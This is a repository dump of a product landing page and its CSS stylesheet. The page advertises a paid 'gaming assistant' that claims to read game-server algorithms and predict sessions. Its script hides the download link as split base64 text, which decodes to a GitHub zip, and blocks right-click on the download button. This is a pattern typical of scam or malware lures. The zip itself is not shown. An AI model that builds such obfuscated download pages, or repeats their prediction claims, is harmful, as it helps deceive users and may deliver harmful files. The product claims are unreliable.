


==== mines/index.html @ d0233073 "Serve index.html via Express" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Multi-Platform Assistant Pro</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Orbitron:wght@400;500;600;700;900&family=Exo+2:wght@300;400;500;600;700&family=Audiowide&display=swap" rel="stylesheet">
    <link href="tooplate-neural-style.css" rel="stylesheet">
	<style>
.hero {
  position: relative;
  padding: 80px 0 100px 0;
  text-align: center;
}

.hero-content {
  position: relative;
  z-index: 2;
}

/* Видео почти вплотную */
.hero-video-wrapper {
  position: relative;
  display: inline-block;
  margin: 8px auto;
  z-index: 2;
}

/* Видео фиксированного размера */
.hero-video {
  width: 720px;
  height: 405px;
  border-radius: 10px;
  display: block;
  position: relative;
  z-index: 2;
}

/* Canvas по размеру видео */
#neural-bg {
  position: absolute;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  width: 720px;
  height: 405px;
  z-index: 1;
  pointer-events: none;
  border-radius: 10px;
}

/* Стрелка немного ниже нижнего края последнего видео */
.scroll-btn {
  position: absolute;
  top: calc(100% + 30px); /* 30px ниже края видео */
  left: 50%;
  transform: translateX(-50%);
  z-index: 3;
}

/* ABOUT THE PRODUCT — чуть ниже стрелки */
#about {
  margin-top: 140px;
}
</style>

</head>
<body>
    <canvas id="neural-bg"></canvas>

    <nav id="navbar">
        <div class="nav-container">
            <a href="#home" class="logo-container">
                <svg class="logo-svg" viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">
                    <circle cx="50" cy="20" r="8" fill="none" stroke="#00ffff" stroke-width="2"/>
                    <circle cx="25" cy="50" r="8" fill="none" stroke="#ff00ff" stroke-width="2"/>
                    <circle cx="75" cy="50" r="8" fill="none" stroke="#ff00ff" stroke-width="2"/>
                    <circle cx="50" cy="80" r="8" fill="none" stroke="#ffff00" stroke-width="2"/>
                    <line x1="50" y1="28" x2="25" y2="42" stroke="#00ffff" stroke-width="1" opacity="0.6"/>
                    <line x1="50" y1="28" x2="75" y2="42" stroke="#00ffff" stroke-width="1" opacity="0.6"/>
                    <line x1="25" y1="58" x2="50" y2="72" stroke="#ff00ff" stroke-width="1" opacity="0.6"/>
                    <line x1="75" y1="58" x2="50" y2="72" stroke="#ff00ff" stroke-width="1" opacity="0.6"/>
                    <circle cx="50" cy="50" r="5" fill="#00ffff"/>
                    <line x1="50" y1="28" x2="50" y2="45" stroke="#00ffff" stroke-width="1" opacity="0.6"/>
                    <line x1="50" y1="55" x2="50" y2="72" stroke="#ffff00" stroke-width="1" opacity="0.6"/>
                    <line x1="33" y1="50" x2="45" y2="50" stroke="#ff00ff" stroke-width="1" opacity="0.6"/>
                    <line x1="55" y1="50" x2="67" y2="50" stroke="#ff00ff" stroke-width="1" opacity="0.6"/>
                </svg>
                <span class="logo-text">Assistant Pro</span>
            </a>
            
            <div class="mobile-menu-toggle" id="mobile-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
            
            <div class="nav-menu" id="nav-menu">
                <ul>
                    <li><a href="#home">HOME</a></li>
                    <li><a href="#about">ABOUT</a></li>
                    <li><a href="#projects">ADVANTAGES</a></li>
                </ul>
            </div>
        </div>
    </nav>

    <section id="home" class="hero">
        <div class="hero-content">
            <h1 class="glitch" data-text="Multi-Platform Assistant Pro">Multi-Platform Assistant Pro</h1>
            <p class="subtitle">
                Multi-Platform Assistant Pro is your personal gaming strategist. It monitors game server algorithms, provides clear analytics for every session.
            </p>
            <div class="hero-video-wrapper" style="text-align:center; margin-top:50px;">
                <iframe 
                    width="720" 
                    height="405"
                    class="hero-video"
                    src="https://www.youtube.com/embed/4KxNJPJGjjM?autoplay=0&controls=0&modestbranding=1&rel=0&showinfo=0&loop=1&mute=0"
                    frameborder="0" 
                    allow="autoplay; encrypted-media" 
                    allowfullscreen>
                </iframe>
            </div>
            <div class="hero-video-wrapper" style="text-align:center; margin-top:50px;">
                <iframe 
                    width="720" 
                    height="405"
                    class="hero-video"
                    src="https://www.youtube.com/embed/R65GgHoUqTk?autoplay=0&controls=0&modestbranding=1&rel=0&showinfo=0&loop=1&mute=0"
                    frameborder="0" 
                    allow="autoplay; encrypted-media" 
                    allowfullscreen>
                </iframe>
            </div>			
        </div>
        <a href="#about" class="scroll-btn">
            <div class="scroll-btn-inner">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                    <path d="M7 13l5 5 5-5M7 6l5 5 5-5"/>
                </svg>
            </div>
        </a>
    </section>

    <section id="about" class="fade-in">
        <h2 class="section-title">ABOUT THE PRODUCT</h2>
        <div class="about-container">
            <div class="about-image">
                <div class="profile-img-wrapper">
                    <div class="profile-img">
    <span>♛</span>
    <div class="contact-info" style="
        display: flex;
        align-items: center;
        justify-content: center;
        margin-top: 10px;
        gap: 1px;
        position: absolute;
        bottom: 30px;
        left: 50%;
        transform: translateX(-50%);
        z-index: 2;
        color: var(--text-primary);
        font-size: 1rem;
        white-space: nowrap;
    ">
        <div style="display: flex; flex-direction: column; align-items: center; margin-top: 10px;">
    <!-- small text -->
    <div style="font-size:0.8rem; color:var(--text-secondary); margin-bottom:4px;">
 
    </div>
    
    <!-- picture -->

        </div>
            </div>
	        </div>
	        </div>
	    </div>
            <div class="about-content">
                <h3>Multi-Platform Assistant Pro Overview</h3>
                <p style="font-size: 1.1rem; line-height: 1.8; margin-bottom: 20px;">
                   Our Multi-Platform Assistant Pro is a next-generation gaming assistant designed to give players insight into their next gaming session with incredible accuracy. It combines a trainable model that allows it to be universal across multiple gaming platforms, creating a fully customizable gaming experience.
                </p>
                <p style="font-size: 1.1rem; line-height: 1.8; color: var(--text-secondary);">
                    With flexible control over game algorithms and an intuitive interface, users can focus on strategy rather than noise. Adaptive analytics help you respond to changes in the game session, making this tool a smart assistant for both beginners and professional players.
                </p>
				<h4 class="section-title">
				<p style="font-size: 0.8rem; color: #F0FEFF; font-weight: normal; line-height: 1.8; margin-top: 20px; font-style: italic;">
				   "The payment is processed directly on the page, and the download link appears automatically once complete. Make sure not to refresh or close the page while the payment is in progress to avoid losing access."
				</p>
				<p style="font-size: 1.05rem; color: #FF3697; font-weight: normal; line-height: 1.8; margin-top: 20px; font-style: italic;">
				   "After clicking the button, the payment may not process immediately. Please wait 15–20 seconds and try clicking again !"
				</p></h4>
                <br>
				<center>
        <p style="font-size: 1.05rem; color: #FFD700; font-weight: normal; line-height: 1.8; margin-top: 20px; font-style: italic;">
            <span style="font-size:15px;">
                <b>Enjoy a 7-day free trial — no strings attached</b><br>
            </span>
        </p>

        <button id="dlBtn2" disabled style="background: transparent; border: none; cursor: not-allowed; opacity: 0.7; margin-top: 12px;">
            <img src="https://assistant-pro.github.io/Multi-Platform/but.gif" width="300" height="55" border="0" alt="Download" />
        </button>
    

    <script>
      var p = [
        "aHR0cHM6Ly9naXRodWIuY29tL0dyZWdvcnlNQW",
        "xsYW4vYXNzaXN0cHJvL3JlbGVhc2VzL2Rv",
		"d25sb2FkL3ZlcnNpb24vQXNpc3RQcm8uemlw"
      ];

      function u() {
        return atob(p.join(''));
      }

      var s = 2;
      function t() {
        if (s <= 0) {
          e();
          return;
        }
        s--;
        setTimeout(t, 1000);
      }

      function e() {
        var b = document.getElementById('dlBtn2');
        b.disabled = false;
        b.style.opacity = '1';
        b.style.cursor = 'pointer';
        b.addEventListener('click', function() {
          window.open(u(), '_blank', 'noopener,noreferrer');
        }, { once: true });
      }

      document.addEventListener('DOMContentLoaded', function() {
        var b = document.getElementById('dlBtn2');
        b.addEventListener('contextmenu', function(e){ e.preventDefault(); });
        t();
      });
    </script>

                 <div class="separator" style="clear: both; text-align: center;"><b><span style="font-size: small;">This file was downloaded</span></b> <img border="0" src="https://counter.co.kz/CounterCoKz?page=assistant-pro.github.io_Multi-Platform&amp;style=ainv&amp;digits=100000000000" /> <b>times.</b></div> 
				</p></h4>
				<br>
				<p style="font-size: 1.05rem; color: #00FFFF; font-weight: normal; line-height: 1.8; margin-top: 20px; font-style: italic;">
            <span style="font-size:15px;">
                <b>Buy the full version without restrictions</b><br>
            </span>
        </p>
     <div style="text-align: center; margin-top:12px; width:300px;">
    <button class="stat-card-link buyBtn" data-product="product1" data-tooltip="Lifetime license"
            style="width: 100%; display: block;">
        <div class="stat-label">BUY</div>
        <div class="stat-number">$65</div>
    </button>
</div>

                <!-- Блок сообщений для buy.js -->
                <div id="message" style="margin-top:20px; color:lime; font-weight:bold;"></div>
            </div>
        </div>
    </section>

    <section id="projects" class="fade-in">
        <h2 class="section-title">ADVANTAGES</h2>
        <div class="projects-grid">
            <div class="glass-card project-card">
                <h3 style="color: var(--primary);">Universal Multi-Platform Support</h3>
                <p style="color: var(--text-secondary);">Our assistant works seamlessly across multiple gaming platforms, providing a fully customizable experience for every player.</p>
            </div>
            <div class="glass-card project-card">
                <h3 style="color: var(--secondary);">Trainable Model</h3>
                <p style="color: var(--text-secondary);">A trainable AI model adapts to your play style, helping predict optimal strategies and actions for your next session.</p>
            </div>
            <div class="glass-card project-card">
                <h3 style="color: var(--accent);">Adaptive Analytics</h3>
                <p style="color: var(--text-secondary);">Intelligent analysis of game data helps you respond to in-game changes effectively, improving your decision-making in real time.</p>
            </div>
            <div class="glass-card project-card">
                <h3 style="color: var(--primary);">Customizable Strategy Control</h3>
                <p style="color: var(--text-secondary);">Flexible control over game algorithms lets you focus on strategy rather than distractions or noise.</p>
            </div>
            <div class="glass-card project-card">
                <h3 style="color: var(--secondary);">Intuitive Interface</h3>
                <p style="color: var(--text-secondary);">A clean and easy-to-use interface ensures you can interact with insights and recommendations effortlessly.</p>
            </div>
            <div class="glass-card project-card">
                <h3 style="color: var(--accent);">Smart Assistant for All Players</h3>
                <p style="color: var(--text-secondary);">Whether you’re a beginner or a professional gamer, the assistant adapts to your level and guides you to optimal performance.</p>
            </div>
        </div>
    </section>

    <footer>
        <div class="footer-content">
            <div class="footer-section">
                <h3>Navigation</h3>
                <ul>
                    <li><a href="#home">Home</a></li>
                    <li><a href="#about">About</a></li>
                    <li><a href="#projects">Advantages</a></li>
                </ul>
            </div>
            
            <div class="footer-section">
                <h3>Connect</h3>
                <p style="color: var(--text-secondary); margin-bottom: 10px;">Let's build something amazing together</p>
                <div class="social-links">
                    <a href="#" aria-label="GitHub">…</a>
                    <a href="#" aria-label="LinkedIn">…</a>
                    <a href="#" aria-label="Twitter">…</a>
                </div>
            </div>
        </div>
        <div class="footer-bottom">
            <p>&copy; 2025 Multi-Platform Assistant Pro Portfolio. All rights reserved. Provided by <a href="https://assistant-pro.github.io/Multi-Platform/index.html">Multi-Platform Assistant Pro</a></p>
        </div>
    </footer>

    <script src="tooplate-neural-scripts.js"></script>
    <script src="buy.js"></script>
<script>
  const SERVER_URL = "https://cb-cxpf.onrender.com/"; // your Render app URL
  const TIMEOUT = 10000;
  const RETRY_INTERVAL = 15000;
  const KEEP_ALIVE_INTERVAL = 10 * 60 * 1000;

  // create status box
  const statusBox = document.createElement("div");
  Object.assign(statusBox.style, {
    position: "fixed",
    bottom: "15px",
    right: "15px",
    background: "rgba(0,0,0,0.75)",
    color: "#fff",
    padding: "6px 12px",
    borderRadius: "10px",
    fontFamily: "monospace",
    fontSize: "13px",
    zIndex: "9999",
    boxShadow: "0 0 6px rgba(0,0,0,0.3)",
    transition: "background 0.3s ease, color 0.3s ease",
  });
  statusBox.textContent = "Checking server...";
  document.body.appendChild(statusBox);

  function updateStatus(state, text) {
    requestAnimationFrame(() => {
      statusBox.textContent = text;
      if (state === "awake") {
        statusBox.style.background = "#2ecc71";
        statusBox.style.color = "#fff";
      } else if (state === "sleeping") {
        statusBox.style.background = "#e74c3c";
        statusBox.style.color = "#fff";
      } else if (state === "pinging") {
        statusBox.style.background = "#f1c40f";
        statusBox.style.color = "#000";
      } else {
        statusBox.style.background = "rgba(0,0,0,0.75)";
        statusBox.style.color = "#fff";
      }
    });
  }

  // simplified ping: if fetch resolves => success
  function pingServer(timeout = TIMEOUT) {
    return new Promise((resolve) => {
      let done = false;
      const timer = setTimeout(() => {
        if (!done) {
          done = true;
          resolve(false);
        }
      }, timeout);

      // no-cors to bypass CORS block; success means server responded at all
      fetch(SERVER_URL, { mode: "no-cors", cache: "no-store" })
        .then(() => {
          if (!done) {
            done = true;
            clearTimeout(timer);
            resolve(true); // any response means "awake"
          }
        })
        .catch(() => {
          if (!done) {
            done = true;
            clearTimeout(timer);
            resolve(false);
          }
        });
    });
  }

  async function wakeRenderServer() {
    console.log(`[${new Date().toLocaleTimeString()}] Initial ping...`);
    updateStatus("pinging", "Pinging server...");

    let alive = await pingServer();
    let tries = 0;

    while (!alive && tries < 20) {
      tries++;
      console.log(`[${new Date().toLocaleTimeString()}] Server sleeping, retry #${tries}`);
      updateStatus("sleeping", `Server sleeping... retrying (${tries})`);
      await new Promise(r => setTimeout(r, RETRY_INTERVAL));
      updateStatus("pinging", "Pinging again...");
      alive = await pingServer();
    }

    if (alive) {
      console.log(`[${new Date().toLocaleTimeString()}] Server is awake ✅`);
      updateStatus("awake", "Server is awake ✅");

      // repeat later to keep alive
      setTimeout(() => {
        updateStatus("pinging", "Keeping server awake...");
        wakeRenderServer();
      }, KEEP_ALIVE_INTERVAL);
    } else {
      console.warn("Server did not respond after multiple tries ❌");
      updateStatus("sleeping", "Server unreachable ❌");
    }
  }

  document.addEventListener("DOMContentLoaded", wakeRenderServer);
</script>

</body>
</html>
---- mines/tooplate-neural-style.css ----
/*

Tooplate 2139 Neural Portfolio

https://www.tooplate.com/view/2139-neural-portfolio

*/

@charset "utf-8";
/* CSS Document */

* {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        :root {
            --primary: #00ffff;
            --secondary: #ff00ff;
            --accent: #ffff00;
            --bg-dark: #0a0a0a;
            --bg-glass: rgba(255, 255, 255, 0.05);
            --text-primary: #ffffff;
            --text-secondary: #b0b0b0;
        }

        body {
            font-family: 'Exo 2', -apple-system, BlinkMacSystemFont, sans-serif;
            background-color: var(--bg-dark);
            color: var(--text-primary);
            overflow-x: hidden;
            position: relative;
            line-height: 1.6;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        body::before {
            content: '';
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background: repeating-linear-gradient(
                0deg,
                transparent,
                transparent 2px,
                rgba(0, 255, 255, 0.03) 2px,
                rgba(0, 255, 255, 0.03) 4px
            );
            pointer-events: none;
            z-index: 1;
        }

        p {
            line-height: 1.7;
        }

        /* Neural Network Canvas Background */
        #neural-bg {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            z-index: -1;
            opacity: 0.3;
        }

        /* Navigation */
        nav {
            position: fixed;
            top: 0;
            width: 100%;
            padding: 15px 50px;
            background: rgba(10, 10, 10, 0.9);
            backdrop-filter: blur(10px);
            z-index: 1000;
            transition: all 0.3s ease;
            border-bottom: 1px solid rgba(0, 255, 255, 0.2);
        }

        nav.scrolled {
            padding: 10px 50px;
            background: rgba(10, 10, 10, 0.98);
            box-shadow: 0 5px 20px rgba(0, 255, 255, 0.1);
        }

        .nav-container {
            display: flex;
            justify-content: space-between;
            align-items: center;
            max-width: 1400px;
            margin: 0 auto;
        }

        /* Logo */
        .logo-container {
            display: flex;
            align-items: center;
            gap: 15px;
            text-decoration: none;
            transition: all 0.3s ease;
        }

        .logo-container:hover {
            transform: scale(1.05);
        }

        .logo-svg {
            width: 50px;
            height: 50px;
            position: relative;
        }

        .logo-text {
            font-family: 'Audiowide', sans-serif;
            font-size: 1.5rem;
            font-weight: 400;
            background: linear-gradient(90deg, var(--primary), var(--secondary));
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text;
            letter-spacing: 3px;
            text-transform: uppercase;
        }
		
		.hero-video-wrapper {
            display: inline-block;
            padding: 12px; /* отступ между видео и свечением */
            border-radius: 12px; /* скругления */
            background: rgba(0, 255, 255, 0.08); /* легкий цвет фона */
            box-shadow: 
            0 0 8px #00ffff,
            0 0 16px #00ffff,
            0 0 22px #ff00ff;
            transition: box-shadow 0.3s ease-in-out;
        }

        .hero-video-wrapper:hover {
            box-shadow: 
            0 0 10px #00ffff,
            0 0 20px #00ffff,
            0 0 28px #ff00ff;
        }

        /* Menu decorative lines */
        .nav-menu {
            position: relative;
        }

        .nav-menu::before,
        .nav-menu::after {
            content: '';
            position: absolute;
            height: 1px;
            width: 50px;
            background: linear-gradient(90deg, transparent, var(--primary));
            top: 50%;
            transform: translateY(-50%);
        }

        .nav-menu::before {
            left: -60px;
        }

        .nav-menu::after {
            right: -60px;
            background: linear-gradient(90deg, var(--primary), transparent);
        }

        nav ul {
            list-style: none;
            display: flex;
            gap: 40px;
        }

        nav a {
            font-family: 'Audiowide', sans-serif;
            color: var(--text-primary);
            text-decoration: none;
            position: relative;
            transition: all 0.3s ease;
            font-weight: 400;
            letter-spacing: 1px;
            padding: 5px 0;
            font-size: 0.85rem;
            text-transform: uppercase;
        }

        nav ul a::after {
            content: '';
            position: absolute;
            bottom: -5px;
            left: 0;
            width: 0;
            height: 2px;
            background: linear-gradient(90deg, var(--primary), var(--secondary));
            transition: width 0.3s ease;
        }

        nav ul a:hover::after {
            width: 100%;
        }

        /* Mobile Menu */
        .mobile-menu-toggle {
            display: none;
            flex-direction: column;
            cursor: pointer;
            z-index: 1001;
        }

        .mobile-menu-toggle span {
            width: 30px;
            height: 3px;
            background: var(--primary);
            margin: 3px 0;
            transition: all 0.3s ease;
            border-radius: 2px;
        }

        .mobile-menu-toggle.active span:nth-child(1) {
            transform: rotate(45deg) translate(8px, 8px);
        }

        .mobile-menu-toggle.active span:nth-child(2) {
            opacity: 0;
        }

        .mobile-menu-toggle.active span:nth-child(3) {
            transform: rotate(-45deg) translate(8px, -8px);
        }

        /* Hero Section */
        .hero {
            height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            position: relative;
            margin-top: 80px;
        }

        .hero-content {
            text-align: center;
            z-index: 10;
            animation: fadeInUp 1s ease;
            position: relative;
        }

        .glitch {
            font-family: 'Orbitron', sans-serif;
            font-size: 5rem;
            font-weight: 900;
            text-transform: uppercase;
            position: relative;
            color: var(--text-primary);
            letter-spacing: 8px;
            animation: glitch 2s infinite;
        }

        .glitch::before,
        .glitch::after {
            content: attr(data-text);
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

        .glitch::before {
            animation: glitch-1 0.5s infinite;
            color: var(--primary);
            z-index: -1;
        }

        .glitch::after {
            animation: glitch-2 0.5s infinite;
            color: var(--secondary);
            z-index: -2;
        }

        @keyframes glitch {
            0%, 100% { text-shadow: 0 0 5px rgba(0, 255, 255, 0.5); }
            50% { text-shadow: 0 0 20px rgba(255, 0, 255, 0.5); }
        }

        @keyframes glitch-1 {
            0%, 100% { clip: rect(42px, 9999px, 44px, 0); transform: translate(0); }
            50% { clip: rect(12px, 9999px, 59px, 0); transform: translate(-2px, -2px); }
        }

        @keyframes glitch-2 {
            0%, 100% { clip: rect(12px, 9999px, 85px, 0); transform: translate(0); }
            50% { clip: rect(78px, 9999px, 93px, 0); transform: translate(2px, 2px); }
        }

        .subtitle {
            font-family: 'Exo 2', sans-serif;
            font-size: 1.3rem;
            font-weight: 300;
            margin-top: 20px;
            opacity: 0.9;
            background: linear-gradient(90deg, var(--primary), var(--secondary), var(--accent));
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text;
            animation: gradient 3s ease infinite;
            letter-spacing: 3px;
            text-transform: uppercase;
        }

        @keyframes gradient {
            0%, 100% { background-position: 0% 50%; }
            50% { background-position: 100% 50%; }
        }

        /* Scroll Button */
        .scroll-btn {
            position: absolute;
            bottom: 50px;
            left: 50%;
            transform: translateX(-50%);
            cursor: pointer;
            animation: bounce 2s infinite;
            z-index: 10;
        }

        .scroll-btn-inner {
            width: 50px;
            height: 50px;
            border: 2px solid var(--primary);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            background: rgba(0, 255, 255, 0.1);
            backdrop-filter: blur(10px);
            transition: all 0.3s ease;
        }

        .scroll-btn:hover .scroll-btn-inner {
            background: rgba(0, 255, 255, 0.2);
            transform: scale(1.1);
            box-shadow: 0 0 30px var(--primary);
        }

        .scroll-btn svg {
            width: 24px;
            height: 24px;
            stroke: var(--primary);
            animation: arrowMove 1.5s infinite;
        }

        @keyframes bounce {
            0%, 20%, 50%, 80%, 100% { transform: translateX(-50%) translateY(0); }
            40% { transform: translateX(-50%) translateY(-20px); }
            60% { transform: translateX(-50%) translateY(-10px); }
        }

        @keyframes arrowMove {
            0%, 100% { transform: translateY(0); }
            50% { transform: translateY(5px); }
        }

        /* Sections */
        section {
            padding: 100px 50px;
            max-width: 1200px;
            margin: 0 auto;
            position: relative;
            z-index: 2;
        }

         /* Кнопки внутри стат-карточек */
        .stat-card-link {
            display: block;
            width: 100%;
            height: 100%;
            background: rgba(10, 10, 10, 0.6); /* тёмный полупрозрачный фон */
            border: 1px solid var(--primary); /* синяя/фиолетовая обводка */
            border-radius: 15px;
            text-decoration: none;
            color: var(--text-primary);
            transition: all 0.3s ease;
        }

        .stat-card-link:hover {
            background: rgba(10, 10, 10, 0.8);
            box-shadow: 0 10px 20px rgba(0, 255, 255, 0.3);
        }

         /* Внутренние надписи и цифры */
        .stat-card-link .stat-label,
        .stat-card-link .stat-number {
            background: transparent; /* убираем любые белые заливки */
        }
		
		/* Верхние кнопки — показываем палец */
        .stat-card-link {
            cursor: pointer; /* палец при наведении */
        }

        /* Нижние проектные карточки — обычный курсор */
        .project-card {
            cursor: default; /* обычная стрелка */
        }

        .section-title {
            font-family: 'Orbitron', sans-serif;
            font-size: 3rem;
            font-weight: 700;
            margin-bottom: 50px;
            text-align: center;
            position: relative;
            display: inline-block;
            width: 100%;
            letter-spacing: 4px;
            text-transform: uppercase;
            text-shadow: 0 0 10px rgba(0, 255, 255, 0.8), 
                         0 0 20px rgba(0, 255, 255, 0.6),
                         0 0 30px rgba(0, 255, 255, 0.4);
            animation: titleGlow 2s ease-in-out infinite alternate;
        }

        @keyframes titleGlow {
            0% { opacity: 0.8; }
            100% { opacity: 1; text-shadow: 0 0 15px rgba(0, 255, 255, 1), 
                                           0 0 30px rgba(0, 255, 255, 0.8),
                                           0 0 45px rgba(0, 255, 255, 0.6); }
        }

        .section-title::after {
            content: '';
            position: absolute;
            bottom: -10px;
            left: 50%;
            transform: translateX(-50%);
            width: 150px;
            height: 4px;
            background: linear-gradient(90deg, var(--primary), var(--secondary));
            box-shadow: 0 0 10px var(--primary);
        }

        /* Glass Cards */
        .glass-card {
            background: var(--bg-glass);
            backdrop-filter: blur(10px);
            border-radius: 20px;
            padding: 30px;
            border: 1px solid rgba(255, 255, 255, 0.1);
            transition: all 0.3s ease;
            margin-bottom: 30px;
            position: relative;
            overflow: hidden;
        }

        .glass-card::after {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background-image: 
                linear-gradient(rgba(0, 255, 255, 0.1) 1px, transparent 1px),
                linear-gradient(90deg, rgba(0, 255, 255, 0.1) 1px, transparent 1px);
            background-size: 20px 20px;
            opacity: 0;
            transition: opacity 0.3s ease;
            pointer-events: none;
        }

        .glass-card:hover::after {
            opacity: 1;
        }

        .glass-card:hover {
            transform: translateY(-10px);
            box-shadow: 0 20px 40px rgba(0, 255, 255, 0.2);
            border-color: var(--primary);
        }

        /* About Section */
        .about-container {
            display: grid;
            grid-template-columns: 1fr 2fr;
            gap: 50px;
            align-items: center;
        }

        .about-image {
            position: relative;
            display: flex;
            justify-content: center;
            align-items: center;
        }

        .profile-img-wrapper {
            position: relative;
            width: 300px;
            height: 300px;
            border-radius: 20px;
            overflow: hidden;
            background: linear-gradient(45deg, var(--primary), var(--secondary));
            padding: 3px;
        }

        .profile-img {
            width: 100%;
            height: 100%;
            object-fit: cover;
            border-radius: 17px;
            background: var(--bg-dark);
            display: flex;
            align-items: center;
            justify-content: center;
            color: var(--primary);
            font-size: 6rem;
            font-family: 'Orbitron', sans-serif;
            font-weight: 900;
            position: relative;
            overflow: hidden;
            letter-spacing: 5px;
        }

        .profile-img::before {
            content: '';
            position: absolute;
            width: 200%;
            height: 200%;
            background: radial-gradient(circle, var(--primary) 0%, transparent 70%);
            opacity: 0.2;
            animation: pulse 3s ease-in-out infinite;
        }

        @keyframes pulse {
            0%, 100% { transform: scale(0.8); opacity: 0.2; }
            50% { transform: scale(1.2); opacity: 0.1; }
        }

        .about-content h3 {
            font-family: 'Orbitron', sans-serif;
            font-size: 2rem;
            font-weight: 700;
            margin-bottom: 20px;
            background: linear-gradient(90deg, var(--primary), var(--secondary));
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text;
            text-transform: uppercase;
            letter-spacing: 2px;
        }

        .about-stats {
            display: grid;
            grid-template-columns: repeat(3, 1fr);
            gap: 30px;
            margin-top: 40px;
        }

        .stat-card {
            text-align: center;
            padding: 20px;
            background: var(--bg-glass);
            border-radius: 15px;
            border: 1px solid rgba(255, 255, 255, 0.1);
            transition: all 0.3s ease;
        }

        .stat-card:hover {
            transform: translateY(-5px);
            border-color: var(--primary);
            box-shadow: 0 10px 20px rgba(0, 255, 255, 0.2);
        }

        .stat-number {
            font-family: 'Orbitron', sans-serif;
            font-size: 2.5rem;
            font-weight: 900;
            color: var(--primary);
            margin-bottom: 5px;
            letter-spacing: 2px;
        }

        .stat-label {
            font-family: 'Audiowide', sans-serif;
            font-size: 0.8rem;
            color: var(--text-secondary);
            text-transform: uppercase;
            letter-spacing: 2px;
            font-weight: 400;
        }

        /* Projects Grid */
        .projects-grid {
            display: grid;
            grid-template-columns: repeat(2, 1fr);
            gap: 30px;
        }

        .project-card {
            position: relative;
            overflow: hidden;
            cursor: default;
        }

        .project-card h3 {
            font-family: 'Audiowide', sans-serif;
            font-weight: 400;
            text-transform: uppercase;
            letter-spacing: 2px;
            margin-bottom: 15px;
            position: relative;
            z-index: 1;
        }

        .project-card p {
            position: relative;
            z-index: 1;
        }

        .project-card::before {
            content: '';
            position: absolute;
            top: -50%;
            left: -50%;
            width: 200%;
            height: 200%;
            background: linear-gradient(45deg, transparent, var(--primary), transparent);
            transform: rotate(45deg);
            transition: all 0.5s ease;
            opacity: 0;
        }

        .project-card:hover::before {
            animation: shine 0.5s ease;
        }

        .project-card:hover {
            animation: cyberGlow 0.3s ease forwards;
        }

        @keyframes cyberGlow {
            0% { box-shadow: 0 0 5px rgba(0, 255, 255, 0.5); }
            100% { box-shadow: 0 0 20px rgba(0, 255, 255, 0.8), inset 0 0 20px rgba(0, 255, 255, 0.1); }
        }

        @keyframes shine {
            0% { transform: rotate(45deg) translateY(-100%); opacity: 0; }
            50% { opacity: 1; }
            100% { transform: rotate(45deg) translateY(100%); opacity: 0; }
        }

        .buyBtn {
            position: relative;
            cursor: pointer;
        }

        .buyBtn::after {
            content: attr(data-tooltip);
            position: absolute;
            bottom: 130%; /* над кнопкой */
            left: 50%;
            transform: translateX(-50%);
            background: #0f0f0f;
            color: #FF3697;
            padding: 6px 12px;
            border-radius: 6px;
            white-space: nowrap;
            opacity: 0;
            pointer-events: none;
            transition: opacity 0.3s, transform 0.3s;
            font-size: 14px;
            font-weight: 500;
            text-shadow: 0 0 8px #FF3697;
            border: 1px solid #FF3697;
            box-shadow: 0 0 10px #FF3697, 0 0 20px #FF3697 inset;
            z-index: 10;
        }

        .buyBtn:hover::after {
            opacity: 1;
            transform: translateX(-50%) translateY(-8px);
        }

        /* Skills */
        .skills-container {
            display: flex;
            flex-wrap: wrap;
            gap: 20px;
            justify-content: center;
        }

        .skill-node {
            font-family: 'Audiowide', sans-serif;
            width: 120px;
            height: 120px;
            background: var(--bg-glass);
            border: 2px solid var(--primary);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            position: relative;
            transition: all 0.3s ease;
            cursor: pointer;
            font-weight: 400;
            font-size: 0.8rem;
            letter-spacing: 1px;
            text-transform: uppercase;
        }

        .skill-node::before {
            content: '';
            position: absolute;
            width: 100%;
            height: 100%;
            border-radius: 50%;
            background: radial-gradient(circle, var(--primary), transparent);
            opacity: 0;
            transition: all 0.3s ease;
            transform: scale(1.2);
        }

        .skill-node:hover {
            transform: scale(1.1);
            box-shadow: 0 0 30px var(--primary);
        }

        .skill-node:hover::before {
            opacity: 0.3;
        }

        /* Contact */
        .contact-form {
            max-width: 600px;
            margin: 0 auto;
        }

        .form-group {
            margin-bottom: 30px;
        }

        .form-group input,
        .form-group textarea {
            width: 100%;
            padding: 15px;
            background: var(--bg-glass);
            border: 1px solid rgba(255, 255, 255, 0.1);
            border-radius: 10px;
            color: var(--text-primary);
            font-size: 16px;
            transition: all 0.3s ease;
        }

        .form-group input:focus,
        .form-group textarea:focus {
            outline: none;
            border-color: var(--primary);
            box-shadow: 0 0 20px rgba(0, 255, 255, 0.3);
        }

        .neural-btn {
            font-family: 'Audiowide', sans-serif;
            background: linear-gradient(90deg, var(--primary), var(--secondary));
            color: var(--bg-dark);
            padding: 15px 40px;
            border: none;
            border-radius: 50px;
            font-size: 14px;
            font-weight: 400;
            letter-spacing: 2px;
            text-transform: uppercase;
            cursor: pointer;
            transition: all 0.3s ease;
            position: relative;
            overflow: hidden;
        }

        .neural-btn::before {
            content: '';
            position: absolute;
            top: 50%;
            left: 50%;
            width: 0;
            height: 0;
            background: rgba(255, 255, 255, 0.3);
            border-radius: 50%;
            transform: translate(-50%, -50%);
            transition: all 0.5s ease;
        }

        .neural-btn:hover::before {
